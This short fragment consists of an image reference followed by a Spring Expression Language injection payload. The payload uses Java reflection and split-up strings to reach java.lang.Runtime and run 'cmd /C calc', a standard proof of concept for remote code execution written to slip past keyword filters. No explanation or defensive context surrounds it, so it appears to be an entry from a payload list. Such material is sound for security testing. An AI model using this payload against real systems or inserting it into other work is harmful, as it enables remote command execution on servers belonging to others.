 T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("getRu"+"ntime").invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime")),new String[]{"cmd","/C","calc"})